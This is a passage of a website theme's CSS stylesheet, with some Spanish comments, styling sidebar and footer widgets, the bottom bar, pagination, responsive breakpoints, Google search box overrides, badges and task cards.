#footer-widgets .widget.widget_calendar caption {
    color: #1f333e;
}

/* Widget: Text */
#sidebar .widget.widget_text p:last-child,
#footer-widgets .widget.widget_text p:last-child {
    margin-bottom: 0;
}

/* Widget: Categories, Meta, Archives, Pages */
.widget.widget_categories ul li,
.widget.widget_meta ul li,
.widget.widget_pages ul li,
.widget.widget_archive ul li {
    padding: 10px 0;
    border-top: 1px solid #eee;
    text-transform: uppercase;
}

    .widget.widget_categories ul li:last-child,
    .widget.widget_meta ul li:last-child,
    .widget.widget_pages ul li:last-child,
    .widget.widget_archive ul li:last-child {
        border-bottom: 1px solid #eee;
    }

    .widget.widget_categories ul li a,
    .widget.widget_meta ul li a,
    .widget.widget_pages ul li a,
    .widget.widget_archive ul li a,
    .widget.widget_recent_entries ul li a,
    .widget.widget_recent_comments ul li a {
        color: #999;
    }

    .widget.widget_categories ul li a,
    .widget.widget_meta ul li a,
    .widget.widget_pages ul li a,
    .widget.widget_archive ul li a {
        position: relative;
        padding-left: 20px;
    }

        .widget.widget_categories ul li a:before,
        .widget.widget_meta ul li a:before,
        .widget.widget_pages ul li a:before,
        .widget.widget_archive ul li a:before {
            width: 5px;
            height: 5px;
            background-color: #dbdbdb;
            content: "";
            position: absolute;
            left: 0;
            top: 11px;
        }

        .widget.widget_categories ul li a:hover,
        .widget.widget_meta ul li a:hover,
        .widget.widget_pages ul li a:hover,
        .widget.widget_archive ul li a:hover,
        .widget.widget_recent_entries ul li a:hover,
        .widget.widget_recent_comments ul li a:hover {
            color: #1f333e;
        }

#footer-widgets .widget.widget_categories ul li,
#footer-widgets .widget.widget_meta ul li,
#footer-widgets .widget.widget_pages ul li,
#footer-widgets .widget.widget_archive ul li {
    border-color: #45484b;
}

    #footer-widgets .widget.widget_categories ul li a,
    #footer-widgets .widget.widget_meta ul li a,
    #footer-widgets .widget.widget_pages ul li a,
    #footer-widgets .widget.widget_archive ul li a,
    #footer-widgets .widget.widget_recent_entries ul li a,
    #footer-widgets .widget.widget_recent_comments ul li a {
        color: #b1b1b1;
    }

        #footer-widgets .widget.widget_categories ul li a:hover,
        #footer-widgets .widget.widget_meta ul li a:hover,
        #footer-widgets .widget.widget_pages ul li a:hover,
        #footer-widgets .widget.widget_archive ul li a:hover,
        #footer-widgets .widget.widget_recent_entries ul li a:hover,
        #footer-widgets .widget.widget_recent_comments ul li a:hover {
            color: #1f333e;
        }

/* Title Widget */
#sidebar .widget .widget-title,
#footer-widgets .widget .widget-title {
    letter-spacing: 0.5px;
    font-size: 14px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    z-index: 1;
    position: relative;
}

    #sidebar .widget .widget-title > span,
    #footer-widgets .widget .widget-title > span {
        display: block;
        position: relative;
        padding: 0 0 11px 0;
    }

        #sidebar .widget .widget-title > span:after,
        #footer-widgets .widget .widget-title > span:after {
            width: 57px;
            height: 2px;
            background-color: #dbdbdb;
            content: "";
            position: absolute;
            left: 0;
            top: 100%;
            z-index: -2;
        }

        #footer-widgets .widget .widget-title > span:after {
            background-color: #1f333e;
        }

    #footer-widgets .widget .widget-title > span {
        padding-bottom: 10px;
    }

        #footer-widgets .widget .widget-title > span:before {
            background-color: #43516a;
        }

#footer-widgets .widget .widget-title {
    margin-bottom: 30px;
    color: #fff;
}

/* Widget Recent News  */
#sidebar .widget.widget_recent_news ul li,
#footer-widgets .widget.widget_recent_news ul li {
    padding: 0;
    border: 0;
    padding-top: 20px;
    margin-top: 18px;
    border-top: 1px solid #eee;
}

    #sidebar .widget.widget_recent_news ul li:first-child,
    #footer-widgets .widget.widget_recent_news ul li:first-child {
        margin-top: 0;
    }

    #sidebar .widget.widget_recent_news ul li:last-child,
    #footer-widgets .widget.widget_recent_news ul li:last-child {
        padding-bottom: 18px;
        border-bottom: 1px solid #eee;
    }

#sidebar .widget.widget_recent_news .recent-news .thumb,
#footer-widgets .widget.widget_recent_news .recent-news .thumb {
    width: 70px;
    float: left;
    margin: 0 17px 0 0;
}

    #sidebar .widget.widget_recent_news .recent-news .thumb img,
    #footer-widgets .widget.widget_recent_news .recent-news .thumb img {
        width: 100%;
        height: auto;
    }

#sidebar .widget.widget_recent_news h3,
#footer-widgets .widget.widget_recent_news h3 {
    font-size: 15px;
    margin: 0 0 3px;
}

    #sidebar .widget.widget_recent_news h3 a {
        color: #4b4b4b;
    }

        #sidebar .widget.widget_recent_news h3 a:hover {
            color: #1f333e;
        }

    #footer-widgets .widget.widget_recent_news h3 a {
        color: #777;
    }

#sidebar .widget.widget_recent_news .recent-news .texts,
#footer-widgets .widget.widget_recent_news .recent-news .texts {
    overflow: hidden;
}

#sidebar .widget.widget_recent_news .post-date,
#footer-widgets .widget.widget_recent_news .post-date {
    font-size: 0.928em;
    color: #999;
    text-transform: uppercase;
}

/* Widget: Nav */
.widget.widget_nav_menu ul.sub-menu {
    display: none;
}

.widget.widget_nav_menu .menu > li {
    background-color: #fff;
    padding: 8px 20px;
    margin-bottom: 5px;
    position: relative;
}

    .widget.widget_nav_menu .menu > li:before {
        content: "";
        width: 2px;
        height: 100%;
        background-color: #1f333e;
        position: absolute;
        left: 0;
        top: 0;
    }

    .widget.widget_nav_menu .menu > li > a {
        display: block;
        font-size: 14px;
        color: #333;
    }

        .widget.widget_nav_menu .menu > li > a:hover {
            color: #1f333e;
        }

    .widget.widget_nav_menu .menu > li.current-menu-item > a,
    .widget.widget_nav_menu .menu > li.current-menu-item {
        background-color: #1f333e;
        color: #fff;
    }

#footer-widgets .widget.widget_nav_menu .menu > li {
    background-color: #45484b;
}

    #footer-widgets .widget.widget_nav_menu .menu > li a {
        color: #b1b1b1;
    }

    #footer-widgets .widget.widget_nav_menu .menu > li > a:hover {
        color: #1f333e;
    }

    #footer-widgets .widget.widget_nav_menu .menu > li.current-menu-item > a,
    #footer-widgets .widget.widget_nav_menu .menu > li.current-menu-item {
        background-color: #1f333e;
        color: #fff;
    }

/* Widget: Calendar */
#sidebar .widget.widget.widget_calendar table {
    margin: 0;
}

#sidebar .widget.widget_calendar td,
#sidebar .widget.widget_calendar th {
    padding: 0;
    text-align: center;
    line-height: 35px;
    font-weight: normal;
}

#sidebar .widget.widget_calendar tbody #today,
#sidebar .widget.widget_calendar tbody #today a {
    color: #1f333e;
    display: block;
}

    #sidebar .widget.widget_calendar tbody #today a:hover {
        color: #43516a;
    }

#footer-widgets .widget.widget_calendar tbody #today a:hover {
    color: #fff;
}

/* Widget: Information */
#sidebar .widget.widget.widget_information ul li,
#footer-widgets .widget.widget.widget_information ul li {
    position: relative;
    padding: 0 0 0 22px;
    margin-bottom: 5px;
    border: 0;
}

    #sidebar .widget.widget.widget_information ul li:last-child,
    #footer-widgets .widget.widget.widget_information ul li:last-child {
        margin-bottom: 0 !important;
    }

    #sidebar .widget.widget.widget_information ul li .inner:before,
    #footer-widgets .widget.widget.widget_information ul li .inner:before {
        display: block;
        content: "";
        position: absolute;
        left: 0;
        top: 12px;
        width: 5px;
        height: 5px;
        background-color: #1f333e;
    }

    #footer-widgets .widget.widget.widget_information ul li .hl {
        color: #ddd;
    }

/* Widget: Links */
#sidebar .widget.widget_links ul li,
#footer-widgets .widget.widget_links ul li {
    border: 0;
    margin-bottom: 3px;
}

#sidebar .widget.widget_links ul.col2 li,
#footer-widgets .widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
    padding: 0;
}

#sidebar .widget.widget_links ul li a,
#footer-widgets .widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    padding-left: 22px;
    color: #777;
}

#sidebar .widget.widget_links ul li i,
#footer-widgets .widget.widget_links ul li i {
    font-size: 12px;
    position: absolute;
    left: 0;
    top: 8px;
    color: #b1b1b1;
}

#sidebar .widget.widget_links ul li a:hover,
#footer-widgets .widget.widget_links ul li a:hover {
    color: #1f333e;
}

#footer-widgets .widget.widget_links ul li a {
    color: #ddd;
}

    #footer-widgets .widget.widget_links ul li a:before {
        display: block;
        content: "";
        position: absolute;
        left: 0;
        top: 12px;
        width: 5px;
        height: 5px;
        background-color: #1f333e;
    }

/* Widget: Twitter */
#sidebar .widget.widget_twitter .tweets .item,
#footer-widgets .widget.widget_twitter .tweets .item {
    position: relative;
    padding: 0 0 0 30px;
    margin-bottom: 20px;
}

#sidebar .widget.widget_twitter .tweets .tweet-icon,
#footer-widgets .widget.widget_twitter .tweets .tweet-icon {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
}

#sidebar .widget.widget_twitter .tweets .tweet-time,
#footer-widgets .widget.widget_twitter .tweets .tweet-time {
    position: relative;
    padding-left: 26px;
    font-size: 0.75em;
    margin-top: 8px;
}

    #sidebar .widget.widget_twitter .tweets .tweet-time:before,
    #footer-widgets .widget.widget_twitter .tweets .tweet-time:before {
        content: "";
        width: 14px;
        height: 14px;
        position: absolute;
        left: 0;
        top: 50%;
        background: url(assets/img/icon-date.html) no-repeat center center;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        transform: translateY(-50%);
    }

/* Widget: Search */
#sidebar .widget.widget_search .search-form,
#footer-widgets .widget.widget_search .search-form {
    position: relative;
}

    #sidebar .widget.widget_search .search-form .search-field,
    #footer-widgets .widget.widget_search .search-form .search-field {
        background-color: #f9f9f9;
        border: 0;
        padding-right: 48px;
        margin-bottom: 0;
        box-shadow: 2px 2px 0px 0px rgba(0,0,0,0.06);
    }

    #footer-widgets .widget.widget_search .search-form .search-field {
    }

    #sidebar .widget.widget_search .search-form .search-submit,
    #footer-widgets .widget.widget_search .search-form .search-submit {
        position: absolute;
        background-color: transparent;
        top: 9px;
        right: 6px;
        width: 30px;
        height: 30px;
        text-align: center;
        text-indent: 999999px;
        padding: 0;
        border: 0;
        overflow: hidden;
    }

        #sidebar .widget.widget_search .search-form .search-submit:before,
        #footer-widgets .widget.widget_search .search-form .search-submit:before {
            color: #999;
            content: "\e957";
            font-family: "wprticons";
            font-size: 14px;
            width: 30px;
            height: 30px;
            line-height: 30px;
            position: absolute;
            left: 0;
            top: 0;
            text-align: center;
            text-indent: 0;
            font-weight: normal;
            transition: all 0.3s ease 0s;
            -webkit-transition: all 0.3s ease 0s;
            -moz-transition: all 0.3s ease 0s;
        }

        #sidebar .widget.widget_search .search-form .search-submit:hover:before,
        #footer-widgets .widget.widget_search .search-form .search-submit:hover:before {
            color: #333;
        }

/* Widget: Socials */
#sidebar .widget.widget_socials .socials,
#footer-widgets .widget.widget_socials .socials {
    margin: 0 -3px;
}

    #sidebar .widget.widget_socials .socials .icon,
    #footer-widgets .widget.widget_socials .socials .icon {
        padding: 0 3px;
        float: left;
        margin: 1px 0 3px 0;
    }

    #sidebar .widget.widget_socials .socials a,
    #footer-widgets .widget.widget_socials .socials a {
        float: left;
        font-size: 14px;
        border: 1px solid rgba(255,255,255, 0.2);
        color: #b1b1b1;
        display: inline-block;
        width: 38px;
        height: 38px;
        line-height: 38px;
        text-align: center;
        z-index: 1;
    }

        #sidebar .widget.widget_socials .socials a:hover,
        #footer-widgets .widget.widget_socials .socials a:hover,
        #footer-widgets .widget.widget_socials .socials a.active {
            background-color: #1f333e;
            border-color: #1f333e;
            color: #fff;
        }

/* Widget: Recent News Advanced  */
#sidebar .widget.widget_recent_posts ul li,
#footer-widgets .widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-top: 10px;
    margin-top: 10px;
    border-top: 1px solid #fff;
}

    #sidebar .widget.widget_recent_posts ul li:first-child,
    #footer-widgets .widget.widget_recent_posts ul li:first-child {
        padding-top: 0;
        margin-top: 0;
        border: 0;
    }

#sidebar .widget.widget_recent_posts .recent-news .thumb,
#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    width: 56px;
    float: left;
    margin: 0 18px 0 0;
}

    #sidebar .widget.widget_recent_posts .recent-news .thumb img,
    #footer-widgets .widget.widget_recent_posts .recent-news .thumb img {
        width: 100%;
        height: auto;
    }

    #sidebar .widget.widget_recent_posts .recent-news .thumb.icon,
    #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
        text-align: center;
        background-color: #e5e5e5;
        color: #1f333e;
        font-size: 23px;
    }

#sidebar .widget.widget_recent_posts h3,
#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 14px;
    line-height: 1.714;
    margin: 0 0 3px;
    font-family: "Open Sans", sans-serif;
}

    #sidebar .widget.widget_recent_posts h3 a,
    #footer-widgets .widget.widget_recent_posts h3 a {
        color: #777;
    }

        #sidebar .widget.widget_recent_posts h3 a:hover,
        #footer-widgets .widget.widget_recent_posts h3 a:hover {
            color: #1f333e;
        }

#sidebar .widget.widget_recent_posts .recent-news .texts,
#footer-widgets .widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

#sidebar .widget.widget_recent_posts .post-date,
#footer-widgets .widget.widget_recent_posts .post-date {
    font-size: 14px;
    color: #a0a0a0;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #d0d0d1;
    font-size: 14px;
}

#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon {
    background-color: #1f333e;
    color: #fff !important;
}

/* Widget: Instagram & Flickr */
.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
    padding-right: 12px;
}

    .widget.widget_instagram .instagram-wrap .instagram_badge_image,
    .widget.widget_flickr .flickr-wrap .flickr_badge_image {
        padding: 0 0.5px !important;
        margin: 0 0 1px 0 !important;
        width: 33.333%;
        float: left;
        height: auto !important;
    }

        .widget.widget_instagram .instagram-wrap .instagram_badge_image img,
        .widget.widget_flickr .flickr-wrap .flickr_badge_image img {
            width: 100%;
            height: auto;
        }

        .widget.widget_instagram .instagram-wrap .instagram_badge_image a,
        .widget.widget_flickr .flickr-wrap .flickr_badge_image a {
            position: relative;
            display: block;
        }

            .widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
            .widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
                content: "";
                position: absolute;
                left: 0;
                top: 0;
                width: 100%;
                height: 100%;
                background-color: transparent;
                -webkit-transition: all ease 0.3s;
                -moz-transition: all ease 0.3s;
                transition: all ease 0.3s;
            }

            .widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover,
            .widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover {
                opacity: 0.7;
            }
    /* 2 columns */
    .widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
    .widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
        width: 50%;
    }
    /* 4 columns */
    .widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
    .widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
        width: 25%;
    }
    /* Gutter 0 */
    .widget.widget_instagram .instagram-wrap.g0,
    .widget.widget_flickr .flickr-wrap.g0 {
        margin: 0;
    }

        .widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
        .widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
            padding: 0 !important;
            margin: 0 !important;
        }
    /* Gutter 5 */
    .widget.widget_instagram .instagram-wrap.g5,
    .widget.widget_flickr .flickr-wrap.g5 {
        margin: 0 -2.5px;
    }

        .widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
        .widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
            padding: 0 2.5px !important;
            margin: 0 0 5px 0 !important;
        }
    /* Gutter 12 */
    .widget.widget_instagram .instagram-wrap.g12,
    .widget.widget_flickr .flickr-wrap.g12 {
        margin: 0 -6px;
    }

        .widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
        .widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
            padding: 0 6px !important;
            margin: 0 0 12px 0 !important;
        }
    /* Gutter 15 */
    .widget.widget_instagram .instagram-wrap.g15,
    .widget.widget_flickr .flickr-wrap.g15 {
        margin: 0 -7.5px;
    }

        .widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
        .widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
            padding: 0 7.5px !important;
            margin: 0 0 15px 0 !important;
        }

#footer-widgets .widget.widget_instagram .instagram-wrap,
#footer-widgets .widget.widget_flickr .flickr-wrap {
    padding-right: 2px;
}

/* Widget: Tags */
#sidebar .widget.widget_tag_cloud .tagcloud:before,
#sidebar .widget.widget_tag_cloud .tagcloud:after,
#footer-widgets .widget.widget_tag_cloud .tagcloud:before,
#footer-widgets .widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

#sidebar .widget.widget_tag_cloud .tagcloud a,
#footer-widgets .widget.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    float: left;
    font-size: 13px;
    color: #999;
    padding: 3px 10px;
    margin: 0 8px 8px 0;
    z-index: 1;
}

    #sidebar .widget.widget_tag_cloud .tagcloud a:after,
    #footer-widgets .widget.widget_tag_cloud .tagcloud a:after,
    .widget_product_tag_cloud .tagcloud a:after {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
        background-color: #f7f7f7;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    #sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,
    #footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,
    .widget_product_tag_cloud .tagcloud a:hover:after {
        background-color: #1f333e;
        border-color: #1f333e;
    }

    #sidebar .widget.widget_tag_cloud .tagcloud a:hover,
    #footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,
    .widget_product_tag_cloud .tagcloud a:hover {
        color: #fff;
    }

#footer-widgets .widget.widget_tag_cloud .tagcloud a {
    color: #b1b1b1;
    text-transform: uppercase;
}

    #footer-widgets .widget.widget_tag_cloud .tagcloud a:after {
        background-color: #45484b;
        border-color: #45484b;
    }

/* Footer
-------------------------------------------------------------- */
#footer {
    background-color: #20252b;
    font-size: 14px;
    padding: 105px 0 35px;
    position: relative;
    z-index: 1;
    border-style: solid;
}

    #footer ::-webkit-input-placeholder {
        color: #999;
    }

    #footer :-moz-placeholder {
        color: #999;
    }

    #footer ::-moz-placeholder {
        color: #999;
        opacity: 1;
    }
/* Since FF19 lowers the opacity of the placeholder by default */
}

#footer:-ms-input-placeholder {
    color: #999;
}

/* Bottom Bar
-------------------------------------------------------------- */
#bottom {
    background-color: #1f333e;
    color: #777;
    /*
    bottom: 0;*/
    height: 100px; /* valor que necesites */
    /*position: absolute;*/
    width: 100%;
    height: 90px;
}

    #bottom a:hover {
        color: #fff;
    }

    #bottom .bottom-bar-inner-wrap {
        padding: 30px 0;
        display: table;
        overflow: hidden;
        width: 100%;
        position: relative;
    }

        #bottom .bottom-bar-inner-wrap:before {
            content: "";
            position: absolute;
            top: 0;
            bottom: 0;
            background-color: rgba(255,255,255,0.05);
            width: 100%;
            height: 1px;
        }

    #bottom .bottom-bar-content {
        display: table-cell;
        margin: 0;
        text-align: left;
        vertical-align: middle;
        width: 50%;
    }

    #bottom .bottom-bar-menu {
        display: table-cell;
        text-align: right;
        vertical-align: middle;
        width: 50%;
    }

    #bottom.style-1 .bottom-bar-menu li:last-child a {
        padding-right: 0;
    }

    /* Bottom Style 2 */
    #bottom.style-2 .bottom-bar-content {
        text-align: right;
    }

    #bottom.style-2 .bottom-bar-menu {
        text-align: left;
    }

        #bottom.style-2 .bottom-bar-menu li:first-child a {
            padding-left: 0;
        }

    /* Copy Right */
    #bottom #copyright {
        font-size: 14px;
    }

    /* Bottom Navigation */
    #bottom ul.bottom-nav {
        list-style: none;
        margin: 0;
    }

        #bottom ul.bottom-nav > li {
            display: inline-block;
            position: relative;
            padding: 0 15px;
        }

            #bottom ul.bottom-nav > li:before {
                content: "";
                position: absolute;
                left: -2px;
                top: 9px;
                width: 1px;
                height: 11px;
                background-color: rgba(255,255,255,0.1);
            }

            #bottom ul.bottom-nav > li:first-child:before {
                display: none;
                padding-left: 0;
            }

            #bottom ul.bottom-nav > li:last-child {
                padding-right: 0;
            }

            #bottom ul.bottom-nav > li > a {
                padding-bottom: 2px;
                line-height: normal;
                color: #7a7a7a;
                position: relative;
                font-family: "Poppins", sans-serif;
                font-size: 13px;
                font-weight: 500;
                letter-spacing: 0.5px;
                text-transform: uppercase;
            }

            #bottom ul.bottom-nav > li.current-menu-item > a {
                color: #ddd;
            }

            #bottom ul.bottom-nav > li > a:hover {
                color: #ddd;
            }

        #bottom ul.bottom-nav ul ul {
            display: none;
        }

/* Scroll Top Button
-------------------------------------------------------------- */
#scroll-top {
    position: fixed !important;
    right: 30px;
    bottom: -50px;
    display: block;
    line-height: 50px;
    text-align: center;
    width: 50px;
    height: 50px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
    z-index: 7779;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
}

    #scroll-top:after {
        content: "\e938";
        font-family: "wprticons";
        color: #fff;
        font-size: 10px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    #scroll-top:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: #1b1d1f;
        z-index: -1;
        -webkit-transition: all ease 0.3s;
        -moz-transition: all ease 0.3s;
        transition: all ease 0.3s;
    }

    #scroll-top:hover:before {
        background-color: #1f333e;
    }

    #scroll-top:hover:after {
        color: #fff;
    }

    #scroll-top.show {
        bottom: 40px;
        filter: alpha(opacity=100);
        opacity: 1;
        visibility: visible;
    }

/* Pagination
-------------------------------------------------------------- */
.wprt-pagination,
.woocommerce-pagination {
    margin-top: 50px;
}

.woocommerce-pagination {
    margin-top: 0;
    clear: both;
}

    .wprt-pagination ul,
    .woocommerce-pagination .page-numbers {
        margin: 0;
    }

        .wprt-pagination ul li,
        .woocommerce-pagination .page-numbers li {
            display: inline-block;
            padding: 0;
            margin-right: 8px;
        }

            .wprt-pagination ul li .page-numbers,
            .woocommerce-pagination .page-numbers li .page-numbers {
                display: inline-block;
                line-height: 34px;
                width: 36px;
                height: 36px;
                text-align: center;
                background-color: transparent;
                border: 1px solid #e0e0e0;
                color: #777;
                -webkit-transition: all ease 0.3s;
                -moz-transition: all ease 0.3s;
                transition: all ease 0.3s;
            }

                .wprt-pagination ul li a.page-numbers:hover,
                .woocommerce-pagination .page-numbers li .page-numbers:hover,
                .wprt-pagination ul li .page-numbers.current,
                .woocommerce-pagination .page-numbers li .page-numbers.current {
                    background-color: #1f333e;
                    color: #fff;
                    border-color: #1f333e;
                }

.project-nav .wprt-pagination,
.woocommerce-pagination {
    text-align: center;
}

/* Media Queries
-------------------------------------------------------------- */
@media only screen and (min-width: 1200px) {
    .container {
        width: 1210px;
    }
}

@media only screen and (min-width: 1400px) {
    .container {
        width: 1410px !important;
    }
}

@media only screen and (min-width: 1600px) {
    .container {
        width: 1610px !important;
    }
}

@media only screen and (min-width: 1800px) {
    .container {
        width: 1810px !important;
    }
}

@media only screen and (max-width: 1230px) {
    .top-bar-menu,
    #site-header .header-aside-btn {
        display: none;
    }

    #site-header .header-info .inner > div:last-child {
        margin-right: 0;
    }

    #top-bar .top-bar-content {
        width: 65%;
    }

    #top-bar .top-bar-socials {
        width: 35%;
    }
}

@media only screen and (max-width: 1300px) {

    #site-header .mobile-button {
        display: block;
    }

    #main-nav,
    #site-header #header-search,
    .nav-top-cart-wrapper,
    .site-navigation-wrap,
    #header-aside,
    #sidebar {
        display: none;
    }

    #site-content,
    #sidebar {
        width: 100% !important;
        max-width: none !important;
        float: none;
    }

    #inner-content {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

    #main-content {
        padding: 60px 0;
    }

    #site-header #site-header-inner {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    #site-logo {
        max-width: 202px;
    }

    #featured-title .featured-title-inner-wrap {
        padding: 32px 0;
    }

    #featured-title .featured-title-heading {
        font-size: 18px;
    }

    .hentry {
        margin-top: 44px;
    }

        .hentry .post-content-single-wrap .post-media {
            margin-bottom: 28px;
        }

        .hentry .post-content-wrap {
            padding-top: 28px;
        }

        .hentry .post-title {
            margin-bottom: 12px;
        }

        .hentry .post-meta {
            margin-bottom: 14px;
        }

    #footer-widgets .widget {
        margin-top: 20px;
    }

        #footer-widgets .widget.widget_instagram .instagram-wrap,
        #footer-widgets .widget.widget_flickr .flickr-wrap {
            max-width: 400px;
        }
}

@media only screen and (max-width: 767px) {
    #top-bar .top-bar-content {
        display: none;
    }

    #top-bar .top-bar-socials {
        display: block;
        width: 100%;
        text-align: center;
    }

    #featured-title .featured-title-inner-wrap,
    #featured-title .featured-title-heading-wrap,
    #featured-title #breadcrumbs {
        display: block;
        width: 100%;
        text-align: left;
    }

    #featured-title #breadcrumbs {
        margin-top: 5px;
    }

    .hentry .post-author {
        text-align: center;
    }

        .hentry .post-author .author-avatar {
            float: none;
            margin: 0 auto 20px;
        }

    .comment-list article .gravatar {
        width: 50px;
        float: none;
        margin: 0 0 17px;
    }

    .comment-list .children > li {
        padding-left: 35px;
    }

    #comments .name-wrap, #comments .email-wrap, #comments .url-wrap {
        width: 100%;
        float: none;
        margin: 0;
    }

    #footer {
        padding: 40px 0 30px;
    }

    #footer-widgets .wprt-row .col {
        width: 100%;
    }

    #bottom .bottom-bar-content,
    #bottom .bottom-bar-menu {
        width: 100%;
        display: block;
        text-align: center;
    }

    .wprt-pagination, .woocommerce-pagination {
        margin-top: 40px;
    }
}

.page-content {
    /*min-height:1200px !important;*/
}

/*Barra de b�squeda de Google*/
.gsc-control-cse {
    padding: 0px !important;
    border-width: 0px !important;
}

form.gsc-search-box, table.gsc-search-box {
    margin-bottom: 0px !important;
}

.gsc-search-box .gsc-input {
    padding: 0px 4px 0px 6px !important;
}

#gsc-iw-id1 {
    height: auto !important;
    padding: 0px !important;
    border-width: 0px !important;
    box-shadow: none !important;
}

.gsc-search-box .gsc-input {
    border: none !important;
}

    .gsc-search-box .gsc-input > .gsc-input-box {
        border: none !important;
    }

#gs_tti50 {
    padding: 3px 10px 5px 10px !important;
    border: 1px solid #b1b1b1;
}

#gsc-i-id1 {
    height: 33px !important;
    padding: 0px !important;
    background: none !important;
    text-indent: 0px !important;
}

.gsib_b {
    display: none;
}

td.gsc-search-button {
    padding: 0 !important;
    width: 55px !important;
}

button.gsc-search-button {
    width: 21px !important;
    height: 21px !important;
    margin: 0px !important;
    padding: 10px !important;
    outline: none;
    cursor: pointer;
    box-shadow: none !important;
    box-sizing: content-box !important;
}

table.gsc-search-box td {
    vertical-align: top !important;
}

.gsc-branding {
    display: none !important;
}

.gsc-control-cse, #gsc-iw-id1 {
    background-color: transparent !important;
}

.gsc-search-button-v2 svg {
    fill: #FFFFFF !important;
    width: 21px !important;
    height: 21px !important;
}

.box-title {
    *display: inline;
    display: inline-block;
    zoom: 1;
    margin: 10px !important;
}

.gsc-modal-background-image {
    height: 615px !important;
}

.gsc-results-wrapper-overlay {
    height: 600px !important;
}

.izquierda {
    text-align: left !important;
}

.centrado {
    text-align: center !important;
    margin: auto;
}

.negrita {
    font-weight: bold !important;
}


.derecha {
    text-align: right !important;
}


.badge-primary {
    color: #fff;
    background-color: #1f333e;
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

.badge-dark {
    color: #fff;
    background-color: #535a3b;
}

.resaltado {
    background-color: #004c6680;
}

.card-list {
    margin-bottom: 0.75rem;
    border-radius: 0.5rem;
    padding: 1rem;
    background: #dee2e6;
}

    .card-list .card-list-head {
        display: flex;
        justify-content: space-between;
    }

    .card-list .card {
        border: none;
    }

.card {
    margin-bottom: 0.75rem;
    box-shadow: 0 0.1875rem 0.375rem rgba(33, 37, 41, 0.05);
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid #dee2e6;
    border-radius: 0.5rem;
}

    .card > .progress {
        height: 0.1875rem;
        background: none;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 1;
    }

.progress {
    display: flex;
    height: 0.375rem;
    overflow: hidden;
    line-height: 0;
    font-size: 0.75rem;
    background-color: #dee2e6;
    border-radius: 20rem;
}

.card > .progress .progress-bar {
    height: 1rem;
    border-radius: .5rem 0 0 0;
}

.bg-danger {
    background-color: #dc3545 !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #007bff;
    transition: width 0.6s ease;
}

/*@media (min-width: 1200px)
.card-task .card-body {
    justify-content: space-between;
}

@media (min-width: 1200px)
.card-task .card-body, .card-task .card-meta {
    display: flex;
    align-items: center;
}*/

.card-task .card-body {
    padding: 1.25rem;
}

.card .card-title {
    max-width: 90%;
}

.card-task .card-meta {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.material-icons {
    font-family: 'Material Icons';
    font-weight: normal;
    font-style: normal;
    font-size: 24px;
    line-height: 1;
    letter-spacing: normal;
    text-transform: none;
    display: inline-block;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    -webkit-font-feature-settings: 'liga';
    -webkit-font-smoothing: antialiased;
}

.center {
    text-align: center;
}

/* scrollbar */
::-webkit-scrollbar {
    width: 10px;
}

::-webkit-scrollbar-track {
